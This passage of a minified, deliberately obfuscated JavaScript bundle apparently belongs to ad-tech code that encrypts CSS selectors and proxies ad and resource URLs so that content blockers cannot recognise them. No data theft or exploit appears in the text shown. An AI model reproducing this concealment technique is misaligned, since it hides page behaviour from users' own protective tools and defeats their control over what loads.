um=uf;return!!(window[um(0xdb4)][um(0xce8)]+window[um(0xdb4)][um(0x281)])[um(0x5e7)](um(0x365))||um(0xc70)===T['A'][um(0xa3d)](um(0xf40),!0x1)||um(0x7b5)!==T['A'][um(0xa3d)](um(0xf40),!0x1)&&Math[um(0x8a9)]()<X;}function S(X){const M0=uf;try{if(!window[M0(0x884)]||!(M0(0x3c9)in window[M0(0x884)]))return!0x1;const Z=window[M0(0x884)][M0(0x3c9)];return!(!Z[M0(0xad6)]||!Z[M0(0xcf7)])&&Z[M0(0xad6)]/Z[M0(0xcf7)]>=X;}catch(p){return!0x1;}}},0xbc6:(A,K,u)=>{'use strict';const M1=a2D;u['d'](K,{'H':()=>T,'e':()=>M});const M=x=>x[M1(0x5e7)](M1(0x2ed))||x[M1(0x5e7)](M1(0xfea))?x=(x=(x=(x=x[M1(0x266)](/(^width\s*:)/g,M1(0x9c0)))[M1(0x266)](/([^-]width\s*:)/g,M1(0x9c0)))[M1(0x266)](/(^height\s*:)/g,M1(0x9c0)))[M1(0x266)](/([^-]height\s*:)/g,M1(0x9c0)):x,T=x=>x[M1(0x5e7)](M1(0x2ed))||x[M1(0x5e7)](M1(0xfea))?x=(x=(x=(x=x[M1(0x266)](/(^width\s*:)   /g,'$1'))[M1(0x266)](/([^-]width\s*:)   /g,'$1'))[M1(0x266)](/(^height\s*:)   /g,'$1'))[M1(0x266)](/([^-]height\s*:)   /g,'$1'):x;},0x1791:(A,K,M)=>{'use strict';const M3=a2D;M['d'](K,{'QS':()=>H,'Qw':()=>W,'Vd':()=>O,'dv':()=>S,'hB':()=>R,'oY':()=>F,'sR':()=>X});var T=M(0xf26),x=M(0x6f7),B=M(0x14a1),N=M(0x23b5),z=M(0xbc6),V=M(0x20ce);const S=L=>{const M2=a2D;let {protectUrlContext:Y,stylesheet:E,baseUrl:j='',key:k,endpoint:C=N['A'][M2(0x3b1)],idFilter:Q,urlFilter:q,attributeFilter:J,tagNameFilter:s0,isPageLevel:s1=!0x1}=L;return G({'protectUrlContext':Y,'stylesheet':E,'direction':M2(0x502),'context':M2(0xb12),'baseUrl':j,'key':k,'endpoint':C,'idFilter':Q,'urlFilter':q,'attributeFilter':J,'tagNameFilter':s0,'isPageLevel':s1});},X=L=>G({'stylesheet':L,'direction':M3(0xf77),'context':M3(0xb12)}),Z=M3(0xcf6)!=typeof window,I=(0x0,V['_'])(Z),v=(0x0,V['_'])(Z),W=L=>{const M4=M3;let {protectUrlContext:Y,selector:E,key:j,idFilter:k,attributeFilter:C,tagNameFilter:Q}=L;const q=k||C||Q?I:v;let J=q[M4(0xa3d)](E);return J||(J=G({'protectUrlContext':Y,'stylesheet':E,'direction':M4(0x502),'context':M4(0x8fb),'baseUrl':'','key':j,'idFilter':k,'attributeFilter':C,'tagNameFilter':Q}),q[M4(0xda1)](E,J)),J;},O=L=>{const M5=M3;let {protectUrlContext:Y,style:E,baseUrl:j='',key:k,endpoint:C=N['A'][M5(0x3b1)],idFilter:Q,urlFilter:q,attributeFilter:J}=L,s0=G({'protectUrlContext':Y,'stylesheet':E,'direction':M5(0x502),'context':M5(0x42f),'baseUrl':j,'key':k,'endpoint':C,'idFilter':Q,'urlFilter':q,'attributeFilter':J});return E[M5(0x373)](';')&&!s0[M5(0x373)](';')&&(s0+=';'),s0;},H=L=>{const M6=M3;let Y=G({'stylesheet':L,'direction':M6(0xf77),'context':M6(0x42f)});return L[M6(0x373)](';')&&!Y[M6(0x373)](';')&&(Y+=';'),Y;},F=L=>{const M7=M3;let {protectUrlContext:Y,value:E,baseUrl:j='',key:k,endpoint:C=N['A'][M7(0x3b1)],idFilter:Q,urlFilter:q,attributeFilter:J}=L;return G({'protectUrlContext':Y,'stylesheet':E,'context':M7(0x3e5),'direction':M7(0x502),'baseUrl':j,'key':k,'endpoint':C,'idFilter':Q,'urlFilter':q,'attributeFilter':J});},R=L=>G({'stylesheet':L,'direction':M3(0xf77),'context':M3(0x3e5)});function U(L,Y,E){const M8=M3,j=B['z1'][M8(0x1c2)];if('*='===L){const k=E(Y);Y=(0x0,B['_'])(k)?k[M8(0x736)](j+0x4):k;}else{if('$='===L){const C=E(Y);Y=(0x0,B['_'])(C)?C[M8(0x736)](j+0x4):C;}else Y=E(Y);}return Y;}function G(L){const M9=M3,{stylesheet:Y,context:E}=L;let j,k,C,Q;if(M9(0x502)===L[M9(0x594)]){const {protectUrlContext:s0,baseUrl:s1,key:s2,endpoint:s3=N['A'][M9(0x3b1)],isPageLevel:s4}=L;j=s5=>L[M9(0xf93)]&&!L[M9(0xf93)](s5)?s5:(0x0,B['md'])(s5[M9(0x5c9)]('\x5c')[M9(0xcb8)](''),s2),k=function(s5){const Ms=M9;let s6=arguments[Ms(0x1c2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:x['MN'][Ms(0xb7a)];return s5[Ms(0xb01)]('{{')&&s5[Ms(0x373)]('}}')?s5:s5[Ms(0xb01)]('.')&&!s5[Ms(0xb01)]('./')&&!s5[Ms(0xb01)](Ms(0x716))||s5[Ms(0xb01)]('#')?W({'protectUrlContext':s0,'selector':s5,'key':s2,'idFilter':L[Ms(0xf93)],'attributeFilter':L[Ms(0xa65)]}):L[Ms(0xbeb)]&&!L[Ms(0xbeb)](s5)?s5:(s4&&s6===x['MN'][Ms(0xa47)]&&(s6=x['MN'][Ms(0x70f)]),(0x0,x['Wq'])({'protectUrlContext':s0,'url':s1?new URL(s5,s1)[Ms(0xdc9)]:s5,'kind':s6,'key':s2,'endpoint':s3}));},C=s5=>L[M9(0xa65)]&&!L[M9(0xa65)](s5)?s5:M9(0x58b)[M9(0x30c)]((0x0,B['md'])(s5[M9(0x736)](0x5),s2)[M9(0x67c)]()),Q=s5=>L[M9(0x2d1)]&&L[M9(0x2d1)](s5)?M9(0xe51)+(0x0,B['md'])(s5[M9(0x67c)](),s2):s5;}else M9(0xf77)===L[M9(0x594)]?(j=s5=>(0x0,B['_'])(s5)?(0x0,B['ks'])(s5):s5,k=s5=>(0x0,x['EW'])(s5)?(0x0,x['sH'])(s5)[M9(0x1009)]:s5,C=s5=>(0x0,B['_'])(s5[M9(0x736)](0x5))?M9(0x58b)+(0x0,B['ks'])(s5[M9(0x736)](0x5)[M9(0x67c)]()):s5,Q=s5=>s5[M9(0xb01)](M9(0xe51))&&(0x0,B['_'])(s5[M9(0x736)](0x3))?(0x0,B['ks'])(s5[M9(0x736)](0x3)):s5):M9(0xbc0)===L[M9(0x594)]&&(j=s5=>s5,k=s5=>{const MD=M9;try{return new URL(s5,L[MD(0xae2)])[MD(0xdc9)];}catch(s6){return s5;}},C=s5=>s5,Q=s5=>s5);const q=[],J=(0x0,T['qg'])(Y,{'context':E});return(0x0,T['GG'])(J,{'enter'(s5){const Me=M9;var s6,s7,s8,s9,ss,sD,se;q[Me(0x852)](s5);const sP=q[Me(0x1c2)]>=0x3&&Me(0xa60)===q[q[Me(0x1c2)]-0x3][Me(0x9c2)];if(Me(0xf69)===s5[Me(0x525)])s5[Me(0x9c2)]=j(s5[Me(0x9c2)]);else{if(Me(0x624)===s5[Me(0x525)])s5[Me(0x9c2)]=j(s5[Me(0x9c2)]);else{if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&s5[Me(0x9c2)][Me(0x9c2)][Me(0xb01)](Me(0x58b)))s5[Me(0x9c2)][Me(0x9c2)]=C(s5[Me(0x9c2)][Me(0x9c2)]);else{if(Me(0xa3a)!==s5[Me(0x525)]||Me(0x370)!==s5[Me(0x9c2)][Me(0x525)]||'id'!==s5[Me(0x9c2)][Me(0x9c2)]&&Me(0xda3)!==s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x5c7)!==s5[Me(0x9c2)][Me(0x9c2)]||Me(0x90f)!==(null===(s6=s5[Me(0x3e5)])||void 0x0===s6?void 0x0:s6[Me(0x525)])){if(Me(0xa3a)!==s5[Me(0x525)]||Me(0x370)!==s5[Me(0x9c2)][Me(0x525)]||Me(0x2ed)!==s5[Me(0x9c2)][Me(0x9c2)]&&Me(0xfea)!==s5[Me(0x9c2)][Me(0x9c2)]||Me(0x90f)!==(null===(s7=s5[Me(0x3e5)])||void 0x0===s7?void 0x0:s7[Me(0x525)])){if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&Me(0x454)===s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x90f)===(null===(s8=s5[Me(0x3e5)])||void 0x0===s8?void 0x0:s8[Me(0x525)])&&(s5[Me(0x3e5)][Me(0x3e5)][Me(0x5e7)](Me(0x2ed))||s5[Me(0x3e5)][Me(0x3e5)][Me(0x5e7)](Me(0xfea)))){if(Me(0x502)===L[Me(0x594)]){const sA=(0x0,z['e'])(s5[Me(0x3e5)][Me(0x3e5)]);sA!==s5[Me(0x3e5)][Me(0x3e5)]&&(s5[Me(0x3e5)][Me(0x3e5)]=s5[Me(0x3e5)][Me(0x3e5)]+',\x20'+sA);}else{if(Me(0xf77)===L[Me(0x594)]){const sK=(0x0,z['H'])(s5[Me(0x3e5)][Me(0x3e5)]);sK!==s5[Me(0x3e5)][Me(0x3e5)]&&(s5[Me(0x3e5)][Me(0x3e5)]=sK);}}}else{if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&Me(0xb3c)===s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x90f)===(null===(s9=s5[Me(0x3e5)])||void 0x0===s9?void 0x0:s9[Me(0x525)]))Me(0x502)===L[Me(0x594)]?s5[Me(0x3e5)][Me(0x3e5)]=U(s5[Me(0xc16)],s5[Me(0x3e5)][Me(0x3e5)],j):s5[Me(0x3e5)][Me(0x3e5)]=j(s5[Me(0x3e5)][Me(0x3e5)]);else{if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&'id'===s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x370)===(null===(ss=s5[Me(0x3e5)])||void 0x0===ss?void 0x0:ss[Me(0x525)]))Me(0x502)===L[Me(0x594)]?s5[Me(0x3e5)][Me(0x9c2)]=U(s5[Me(0xc16)],s5[Me(0x3e5)][Me(0x9c2)],j):s5[Me(0x3e5)][Me(0x9c2)]=j(s5[Me(0x3e5)][Me(0x9c2)]);else{if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&Me(0xb5c)===s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x370)===(null===(sD=s5[Me(0x3e5)])||void 0x0===sD?void 0x0:sD[Me(0x525)]))L[Me(0x594)],s5[Me(0x9c2)][Me(0x9c2)]=j(s5[Me(0x9c2)][Me(0x9c2)]);else{if(Me(0xa3a)===s5[Me(0x525)]&&Me(0x370)===s5[Me(0x9c2)][Me(0x525)]&&Me(0x930)===s5[Me(0x9c2)][Me(0x9c2)]&&Me(0x90f)===(null===(se=s5[Me(0x3e5)])||void 0x0===se?void 0x0:se[Me(0x525)]))Me(0x502)===L[Me(0x594)]?s5[Me(0x3e5)][Me(0x3e5)]=U(s5[Me(0xc16)],s5[Me(0x3e5)][Me(0x3e5)],j):s5[Me(0x3e5)][Me(0x3e5)]=j(s5[Me(0x3e5)][Me(0x3e5)]);else{if(sP&&Me(0x90f)===s5[Me(0x525)])s5[Me(0x3e5)]=k(s5[Me(0x3e5)],x['MN'][Me(0xa47)]);else{if(Me(0xb7a)===s5[Me(0x525)])s5[Me(0x3e5)]=k(s5[Me(0x3e5)],sP?x['MN'][Me(0xa47)]:x['MN'][Me(0xb7a)]);else{if(Me(0x9eb)===s5[Me(0x525)])s5[Me(0xd9d)][Me(0xe8f)][Me(0xdeb)](su=>{const MP=Me;MP(0xa8d)===su[MP(0x525)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[MP(0xddc)](su[MP(0x3e5)])&&(su[MP(0x3e5)]=G({...L,'stylesheet':su[MP(0x3e5)],'context':MP(0xb12)}));});else{if(Me(0xa8d)===s5[Me(0x525)]&&s5[Me(0x3e5)][Me(0x27b)]()[Me(0xb01)](Me(0xad5))&&s5[Me(0x3e5)][Me(0x27b)]()[Me(0x373)](')')){const su=s5[Me(0x3e5)][Me(0x27b)]()[Me(0x736)](0x4,-0x1)[Me(0x27b)](),sM=su[Me(0xb3a)](/^'(.*)'$/),sT=su[Me(0xb3a)](/^"(.*)"$/);let sx='';sx=sM?'\x27'[Me(0x30c)](k(sM[0x1],x['MN'][Me(0xb7a)]),'\x27'):sT?'\x22'[Me(0x30c)](k(sT[0x1],x['MN'][Me(0xb7a)]),'\x22'):k(su,x['MN'][Me(0xb7a)]),s5[Me(0x3e5)]=s5[Me(0x3e5)][Me(0x266)](su,sx);}else Me(0x746)===s5[Me(0x525)]&&(s5[Me(0x9c2)]=Q(s5[Me(0x9c2)]));}}}}}}}}}else Me(0x502)===L[Me(0x594)]?s5[Me(0x3e5)][Me(0x3e5)]=Me(0x6e5)+s5[Me(0x3e5)][Me(0x3e5)]:s5[Me(0x3e5)][Me(0x3e5)]=s5[Me(0x3e5)][Me(0x3e5)][Me(0xb01)](Me(0x6e5))?s5[Me(0x3e5)][Me(0x3e5)][Me(0x736)](0x3):s5[Me(0x3e5)][Me(0x3e5)];}else Me(0x502)===L[Me(0x594)]?s5[Me(0x3e5)][Me(0x3e5)]=U(s5[Me(0xc16)],s5[Me(0x3e5)][Me(0x3e5)],j):s5[Me(0x3e5)][Me(0x3e5)]=j(s5[Me(0x3e5)][Me(0x3e5)]);}}}},'leave'(s5){const MA=M9;q[MA(0xf83)]();}}),(0x0,T['cM'])(J);}},0x14a1:(A,K,M)=>{'use strict';const MK=a2D;M['d'](K,{'_':()=>H,'ks':()=>O,'md':()=>W,'xE':()=>v,'z1':()=>S,'zp':()=>I});var T=M(0x190b),x=M(0xebc),B=M(0x19dd);const N=MK(0xcf6)==typeof window,z=MK(0x4d8),V=MK(0x392),S=V,X=new Map(),Z=new Map();function I(R,U){const Mu=MK;let G=arguments[Mu(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return W(R=encodeURIComponent(R),U,G);}function v(R){return decodeURIComponent(O(R));}function W(R,U){const MM=MK;var G;let L=arguments[MM(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(H(R))return R;if(!N){const E=X[MM(0xa3d)](R);if(E)return E;}U=null!==(G=U)&&void 0x0!==G?G:(0x0,B['x'])();const Y=(0x2===L?V:z)+T['A'][MM(0x5a5)](R,U);return N||(X[MM(0xda1)](R,Y),Z[MM(0xda1)](Y,R)),Y;}function O(R){const MT=MK;if(!R)throw new Error(MT(0xb4c));const U=F(R);if(!N){const Y=Z[MT(0xa3d)](R);if(Y)return Y;}const G=R[MT(0x736)](0x2===U?V[MT(0x1c2)]:z[MT(0x1c2)]),L=T['A'][MT(0x8f6)](G);return N||(Z[MT(0xda1)](R,L),X[MT(0xda1)](L,R)),L;}function H(R){if(!R)return!0x1;try{return F(R),!0x0;}catch(U){return!0x1;}}function F(R){const Mx=MK;if(!R)throw new Error(Mx(0x8e1));if(R[Mx(0xb01)](z))return 0x1;if(R[Mx(0xb01)](V)){if(R[Mx(0x1c2)]<V[Mx(0x1c2)]+0x4)throw new Error(Mx(0x5a4)[Mx(0x30c)](R));const U=R[Mx(0x736)](V[Mx(0x1c2)],V[Mx(0x1c2)]+0x4);if((0x0,x['i7'])(U))return 0x2;throw new Error(Mx(0x674)[Mx(0x30c)](R));}throw new Error(Mx(0x2f7)[Mx(0x30c)](R));}},0x19dd:(A,K,u)=>{'use strict';let M;function T(B){M=B;}function x(){return M;}u['d'](K,{'x':()=>x,'z':()=>T});},0x6f7:(K,B,V)=>{'use strict';const MB=a2D;V['d'](B,{'EW':()=>sB,'GX':()=>sz,'Gy':()=>sK,'MN':()=>s7,'Ph':()=>s2,'Vp':()=>su,'Wq':()=>sM,'Xz':()=>sh,'ZM':()=>s1,'ep':()=>s0,'g3':()=>s3,'ht':()=>s5,'lv':()=>J,'qF':()=>s4,'rI':()=>sD,'sH':()=>sx});var X=V(0x261a),Z=V(0x190b),H=V(0xebc),F=V(0x23b5),G=V(0x19dd),Y=V(0x18f7),j=V(0x848),Q=V(0x143c),q=V(0xcc4);const J=MB(0xf58),s0=MB(0xfe8),s1=MB(0x702),s2=MB(0x652),s3=MB(0x7ba),s4=MB(0xf4b),s5=[J,s0,s1,s2,s3,s4],s6=(0x0,q['t'])(F['A'][MB(0x4f2)]);let s7=function(sV){const MN=MB;return sV[MN(0xb7a)]=MN(0x615),sV[MN(0xe58)]=MN(0xe25),sV[MN(0xa47)]=MN(0x9a7),sV[MN(0xd5d)]=MN(0xeb1),sV[MN(0x3d3)]='m',sV[MN(0x70f)]='n',sV;}({});function s8(sV){const Mh=MB;return Array[Mh(0xaa5)](sV[Mh(0x290)][Mh(0xbc8)]())[Mh(0xe10)](sS=>Mh(0x390)!=sS)[Mh(0x1c2)]>0x0;}const s9=new Uint32Array(0x100);for(let sV=0x0;sV<0x100;sV++){let sS=sV;for(let sX=0x0;sX<0x8;sX++)sS=0x1&sS?0xedb88320^sS>>>0x1:sS>>>0x1;s9[sV]=sS;}function ss(sZ){const Mz=MB;let sp=-0x1;for(let sI=0x0;sI<sZ[Mz(0x1c2)];sI++)sp=sp>>>0x8^s9[0xff&(sp^sZ[Mz(0x263)](sI))];return~sp>>>0x0;}function sD(sZ,sp){const Mt=MB;return sZ[Mt(0x5c9)]('.')[Mt(0xe10)](sI=>''!==sI)[Mt(0x237)]()[Mt(0xc38)](sI=>ss(sI+sp)%0x3e8)[Mt(0xcb8)]('/');}const se=MB(0xd97),sP=MB(0x4a3),sA=MB(0x6b0);function sK(sZ){const MV=MB;return MV(0xc8c)===sZ[MV(0x4f2)]||MV(0x809)===sZ[MV(0x4f2)];}function su(sZ){const MS=MB;return MS(0xe65)===sZ[MS(0x4f2)];}function sM(sZ){const MX=MB,{url:sp,kind:sI=s7[MX(0xb7a)],baseUrl:sd,key:sa=null,protectUrlContext:sv}=sZ;let {endpoint:sW}=sZ;if(!sp)return'';if('#'===sp)return sp;if(MX(0x4e6)==typeof sp&&sp[MX(0x5e7)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[MX(0xddc)](sp))return sp;let sl=sh(sp,sd);if(MX(0xd29)!==sl[MX(0xdcb)]&&MX(0xa43)!==sl[MX(0xdcb)])return sl[MX(0xdc9)];if(MX(0xd75)===sl[MX(0x844)])return sl[MX(0xdc9)];if(MX(0xcd9)===sl[MX(0x844)])return sl[MX(0xdc9)];if(/^\/_game-files(?:\/|$)/[MX(0xddc)](sl[MX(0x81f)])&&(MX(0xf64)===sl[MX(0x844)]||sl[MX(0x844)][MX(0x373)](MX(0x605))||MX(0xa23)===sl[MX(0x844)]||sl[MX(0x844)][MX(0x373)](MX(0x9cd))))return sl[MX(0xdc9)];if(sB(sl)){const {originalUrl:si,kind:sY}=sx(sl);return sY!==sI||s8(sl)?sM({...sZ,'url':si}):sl[MX(0xdc9)];}let sg=(0x0,j['Vq'])(sW);var sn,sO;(-0x1!==sg||(0x0,j['az'])(sZ[MX(0x5b6)],sW))&&(sg=null!==(sn=null===(sO=sZ[MX(0x43e)])||void 0x0===sO?void 0x0:sO[MX(0x82f)])&&void 0x0!==sn?sn:ss(sZ[MX(0x5b6)][MX(0x1006)]+sl[MX(0xd9c)])%j['ch'],sW=(0x0,j['XV'])(sW,sg));const sH=-0x1===sg?(0x0,j['aV'])(sW)+sl[MX(0x81f)]:(0x0,j['XV'])(sW,0x0)+sl[MX(0x81f)];sl[MX(0xd9c)]===sW&&MX(0x6e7)===sl[MX(0x81f)]&&(sl=new URL(sH));const sF=-0x1===sg?(0x0,j['aV'])(sW)+sl[MX(0x81f)]:(0x0,j['XV'])(sW,0x0)+sl[MX(0x81f)];sl[MX(0xd9c)]===sW&&MX(0x316)===sl[MX(0x81f)]&&(sl=new URL(sF));const sR=-0x1===sg?(0x0,j['aV'])(sW)+sl[MX(0x81f)]:(0x0,j['XV'])(sW,0x0)+sl[MX(0x81f)];sl[MX(0xd9c)]===sW&&MX(0x902)===sl[MX(0x81f)]&&(sl=new URL(sR)),sI===s7[MX(0xe58)]&&sl[MX(0xdc9)][MX(0xb01)](MX(0x731))&&(sl[MX(0xdcb)]=MX(0xa43));const so=sI[MX(0x7b9)](0x0);[MX(0xd30),MX(0x3f3),MX(0x96d),sH,sF,sR][MX(0x851)](sr=>sr===sl[MX(0xdc9)])&&(sW=-0x1===sg?(0x0,j['aV'])(sW):(0x0,j['XV'])(sW,0x0));let sU=sl[MX(0xce8)];sU[MX(0xb01)]('?')&&(sU=sU[MX(0x337)](0x1)),sU&&(sl[MX(0xce8)]=encodeURIComponent(sU)+'='+sP),sK(sv)&&(sZ[MX(0x43e)]={...sZ[MX(0x43e)],'configIndex':sv[MX(0x542)]}),sZ[MX(0x43e)]&&sl[MX(0x290)][MX(0xda1)](sA,JSON[MX(0x923)](sZ[MX(0x43e)]));const sG=sl[MX(0x281)];let sL;if(sl[MX(0x281)]='','v7'===sv[MX(0x4f2)]||'v8'===sv[MX(0x4f2)]){let sr,sE;void 0x0===sv[MX(0xb9a)]&&sv[MX(0xc4d)]?(sl[MX(0x290)][MX(0xda1)](se,MX(0xc70)),sE=Math[MX(0x33c)](Q['xm'][MX(0x1c2)]*Math[MX(0x8a9)]())[MX(0x608)](),sr=''[MX(0x30c)](Math[MX(0x33c)](0x3e8*Math[MX(0x8a9)]()),'/')[MX(0x30c)](Math[MX(0x33c)](0x3e8*Math[MX(0x8a9)]()),'/')[MX(0x30c)](Math[MX(0x33c)](0x3e8*Math[MX(0x8a9)]()))):(sE=(0x0,Q['Y_'])(sv[MX(0xb9a)])[MX(0x608)](),sr=sD(sl[MX(0x844)],sv[MX(0x1006)]));const sj=Z['A'][MX(0x5a5)](sl[MX(0xdc9)],null!=sa?sa:(0x0,G['x'])());if('v7'===sv[MX(0x4f2)])sL=[sW,J,sv[MX(0x1006)],sE,sr,so,sj];else{if('v8'!==sv[MX(0x4f2)])throw new Error(MX(0x31d)[MX(0x30c)](sv));sL=[sW,s0,sv[MX(0x1006)],sE,sr,so,sj];}}else{if('v9'===sv[MX(0x4f2)]){const sk=sD(sl[MX(0x844)],sv[MX(0x1006)]),sC=Z['A'][MX(0x5a5)](sl[MX(0xdc9)],null!=sa?sa:(0x0,G['x'])());sL=[sW,s1,sv[MX(0x1006)],sk,so,sC];}else{if(MX(0xc8c)===sv[MX(0x4f2)]){const sc=sD(sl[MX(0x844)],sv[MX(0x1006)]),sw=Z['A'][MX(0x5a5)](sl[MX(0xdc9)],null!=sa?sa:(0x0,G['x'])());sL=[sW,s2,sv[MX(0x1006)],sc,so,sw];}else{if(MX(0x809)===sv[MX(0x4f2)]){const sb=sD(sl[MX(0x844)],sv[MX(0x1006)]),sQ=Z['A'][MX(0x5a5)](sl[MX(0xdc9)],null!=sa?sa:(0x0,G['x'])());sL=[sW,s3,sv[MX(0x1006)],sb,so,sQ];}else{if(MX(0xe65)!==sv[MX(0x4f2)])throw new Error(MX(0x31d)[MX(0x30c)](sv));{const sq=sD(sl[MX(0x844)],sv[MX(0x1006)]),sf=Z['A'][MX(0x5a5)](sl[MX(0xdc9)],null!=sa?sa:(0x0,G['x'])());sL=[sW,s4,sv[MX(0x1006)],sq,so,sf];}}}}}return''[MX(0x30c)](sL[MX(0xcb8)]('/'))[MX(0x30c)](function(sy,sJ){const Mp=MX;return function(sm){const MZ=a2D;return MZ(0xe92)===sm[MZ(0x81f)]||MZ(0x9c7)===sm[MZ(0x81f)]||MZ(0xb5d)===sm[MZ(0x81f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[MZ(0xddc)](sm[MZ(0xdc9)])||!(MZ(0x63d)!==sm[MZ(0x844)]&&MZ(0x5bc)!==sm[MZ(0x844)]&&MZ(0x1f6)!==sm[MZ(0x844)]&&MZ(0x4d7)!==sm[MZ(0x844)]&&MZ(0x820)!==sm[MZ(0x844)]||!sm[MZ(0x81f)][MZ(0xb01)](MZ(0xb53))&&!sm[MZ(0x81f)][MZ(0xb01)](MZ(0xe5d)))||MZ(0x88e)===sJ&&MZ(0xcf5)===sm[MZ(0x844)]&&MZ(0xc73)===sm[MZ(0x81f)]||MZ(0xca5)===sm[MZ(0x844)]&&MZ(0xd91)===sm[MZ(0x81f)]||MZ(0x43b)===sm[MZ(0x844)]&&MZ(0x669)===sm[MZ(0x81f)]||MZ(0x2d9)===sm[MZ(0x844)]&&MZ(0x704)===sm[MZ(0x81f)];}(sy)?Mp(0x846)[Mp(0x30c)](Y['A'][Mp(0xc43)]()):function(sm){const MI=Mp;return MI(0x316)===sm[MI(0x81f)]||sm[MI(0x81f)][MI(0xb01)](MI(0x620));}(sy)?Mp(0xc57)[Mp(0x30c)](Math[Mp(0x74e)](s6)):'';}(sl,MX(0xb9a)in sv?sv[MX(0xb9a)]:void 0x0))+sG;}function sT(sZ){const Md=MB;return s7[Md(0xb7a)][Md(0x5e7)](sZ)?s7[Md(0xb7a)]:s7[Md(0xe58)][Md(0x5e7)](sZ)?s7[Md(0xe58)]:s7[Md(0xa47)][Md(0x5e7)](sZ)?s7[Md(0xa47)]:s7[Md(0xd5d)][Md(0x5e7)](sZ)?s7[Md(0xd5d)]:s7[Md(0x3d3)][Md(0x5e7)](sZ)?s7[Md(0x3d3)]:s7[Md(0x70f)][Md(0x5e7)](sZ)?s7[Md(0x70f)]:null;}function sx(sZ){const Ma=MB;if(!sZ)throw new Error(Ma(0x68b));const sp=(sZ=sh(sZ))[Ma(0x81f)][Ma(0x5c9)]('/');let sI;const sd=sp[0x1];let sa,sv,sW;if(sd===J){if(sp[Ma(0x1c2)]<0x7)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const sO=st(sp[sp[Ma(0x1c2)]-0x1]);sv=sO[Ma(0x1009)],sW=sO[Ma(0x43e)],sa={'version':'v7','originalHostname':sp[0x2],...sO[Ma(0xc4d)]?{'randomize':sO[Ma(0xc4d)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(sp[0x3])]}},sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}else{if(sd===s0){if(sp[Ma(0x1c2)]<0x7)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const sH=st(sp[sp[Ma(0x1c2)]-0x1]);sv=sH[Ma(0x1009)],sW=sH[Ma(0x43e)],sa={'version':'v8','originalHostname':sp[0x2],...sH[Ma(0xc4d)]?{'randomize':sH[Ma(0xc4d)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(sp[0x3])]}},sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}else{if(sd===s1){if(sp[Ma(0x1c2)]<0x6)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const sF=st(sp[sp[Ma(0x1c2)]-0x1]);sv=sF[Ma(0x1009)],sW=sF[Ma(0x43e)],sa={'version':'v9','originalHostname':sp[0x2]},sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}else{if(sd===s2){var sl;if(sp[Ma(0x1c2)]<0x6)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const sR=st(sp[sp[Ma(0x1c2)]-0x1]);sv=sR[Ma(0x1009)],sa={'version':Ma(0xc8c),'originalHostname':sp[0x2],'configIndex':0x0},null!==(sl=sR[Ma(0x43e)])&&void 0x0!==sl&&sl[Ma(0x542)]&&(sa[Ma(0x542)]=sR[Ma(0x43e)][Ma(0x542)],delete sR[Ma(0x43e)][Ma(0x542)]),sW=sR[Ma(0x43e)],sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}else{if(sd===s3){var sg;if(sp[Ma(0x1c2)]<0x6)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const so=st(sp[sp[Ma(0x1c2)]-0x1]);sv=so[Ma(0x1009)],sW=so[Ma(0x43e)],sa={'version':Ma(0x809),'originalHostname':sp[0x2],'configIndex':0x0},null!==(sg=so[Ma(0x43e)])&&void 0x0!==sg&&sg[Ma(0x542)]&&(sa[Ma(0x542)]=so[Ma(0x43e)][Ma(0x542)],delete so[Ma(0x43e)][Ma(0x542)]),sW=so[Ma(0x43e)],sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}else{if(sd!==s4)throw new Error(Ma(0x3a4)[Ma(0x30c)](sZ));{const sU=function(sL){const Mv=Ma;try{const [,,si,,sY]=sL[Mv(0x81f)][Mv(0x5c9)]('/',0x5),sr=new URL(atob(sY));if(Mv(0xa43)!==sr[Mv(0xdcb)])return;return sr[Mv(0x281)]=sL[Mv(0x281)],{'hostname':si,'originalUrl':sr};}catch(sE){return;}}(sZ);if(sU)return{'protectUrlContext':{'version':Ma(0xe65),'originalHostname':sU[Ma(0x844)],'isMainFrame':!0x0},'originalUrl':sU[Ma(0x1009)][Ma(0xdc9)],'kind':s7[Ma(0xe58)]};if(sp[Ma(0x1c2)]<0x6)throw new Error(Ma(0x599)[Ma(0x30c)](sZ));const sG=st(sp[sp[Ma(0x1c2)]-0x1]);sv=sG[Ma(0x1009)],sW=sG[Ma(0x43e)],sa={'version':Ma(0xe65),'originalHostname':sp[0x2],'isMainFrame':!0x1},sI=sT(sp[sp[Ma(0x1c2)]-0x2]);}}}}}}if(!sI)throw new Error(Ma(0xfdf)[Ma(0x30c)](sZ));if(s8(sZ)){sZ[Ma(0x290)][Ma(0x914)](Ma(0x390));for(const [sL,si]of Array[Ma(0xaa5)](sZ[Ma(0x290)][Ma(0x529)]()))sv[Ma(0x290)][Ma(0xda1)](sL,si);}const sn=[];for(const [sY,sr]of 